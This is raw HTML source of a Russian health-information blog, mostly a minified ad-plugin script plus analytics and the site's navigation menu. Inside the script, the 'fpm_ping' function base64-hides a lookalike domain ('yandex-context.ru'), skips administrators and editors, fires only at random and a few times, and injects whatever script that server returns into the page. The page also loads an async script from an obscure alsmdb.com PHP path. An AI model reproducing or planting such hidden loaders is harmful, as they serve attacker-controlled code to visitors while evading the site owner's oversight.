l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><meta name="yandex-verification" content="bb29370c53609a7a" />

<script async src="//alsmdb.com/8n217l/912/ivl/p0m/0y3/8qh786uvq768pkyyz.php"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42379074 = new Ya.Metrika({
                    id:42379074,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42379074" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-10889 single-format-standard ast-desktop ast-plain-container ast-right-sidebar astra-4.8.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Перейти к содержимому">
		Перейти к содержимому</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://azdorovia.ru/" rel="home" itemprop="url" >
					Азбука здоровья
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Главное меню</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Навигация сайта" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-14500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14500"><a href="https://azdorovia.ru/karta-sajta-2" class="menu-link">Карта сайта</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14412"><a href="https://azdorovia.ru/category/kladez-prirody" class="menu-link">Домашняя аптечка</a></li>
<li id="menu-item-14504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14504"><a aria-expanded="false" href="https://azdorovia.ru/category/zdorovie/zabolevaniya-2" class="menu-link">Заболевания</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://azdorovia.ru/category/zdorovie/zdorove-rebyonka" class="menu-link">Здоровье ребёнка</a></li>
	<li id="menu-item-14501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14501"><a href="https://azdorovia.ru/category/zdorovie/bolezni-glaz" class="menu-link">Болезни глаз</a></li>
	<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://azdorovia.ru/category/zdorovie/zabolevaniya-mochevydelitelnoj-sist" class="menu-link">Заболевания мочевыделительной сист.</a></li>
	<li id="menu-item-14544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14544"><a href="https://azdorovia.ru/category/zdorovie/zabolevaniya-2/mammologija" class="menu-link">Маммология</a></li>
	<li id="menu-item-14502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14502"><a aria-expanded="false" href="https://azdorovia.ru/category/zdorovie/bolezni-zheludka" class="menu-link">Болезни органов пищеварения</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://azdorovia.ru/category/zdorovie/zabolevaniya-pecheni-i-zhelchnogo-puzyrya" class="menu-link">Заболевания печени и желчного пузыря</a></li>
	</ul>
</li>
	<li id="menu-item-14539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14539"><a aria-expanded="false" href="https://azdorovia.ru/category/zdorovie/zabolevaniya-2/bolezni-oporno-dvigatelnogo-apparata" class="menu-link">Болезни опорно-двигательного аппарата</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14538"><a href="https://azdorovia.ru/category/zdorovie/zabolevaniya-2/bolezni-nog-i-stop" class="menu-link">Болезни ног и стоп</a></li>
	</ul>
</li>
	<li id="menu-item-14414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14414"><a href="https://azdorovia.ru/category/zdorovie/bolezni-organov-dyxaniya" class="menu-link">Болезни органов дыхания</a></li>
	<li id="menu-item-14540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14540"><a aria-expanded="false" href="https://azdorovia.ru/category/zdorovie/zabolevaniya-2/infekcii" class="menu-link">Вирусные заболевания</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14541"><a href="https://azdorovia.ru/category/zdorovie/zabolevaniya-2/infekcii/virus-grippa-zabolevaniya-2" class="menu-link">Вирус гриппа</a></li>
	</ul>
</li>
	<li id="menu-item-14542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14542"><a href="https://azdorovia.ru/category/zdorovie/zabolevaniya-2/infekcii-zabolevaniya-2" class="menu-link">Инфекционные болезни</a></li>
	<li id="menu-item-14415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14415"><a href="https://azdorovia.ru/category/zdorovie/allergiya-zdorove" class="menu-link">Аллергия</a></li>
	<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://azdorovia.ru/category/zdorovie/vakcinaciya" class="menu-link">Вакцинация</a></li>
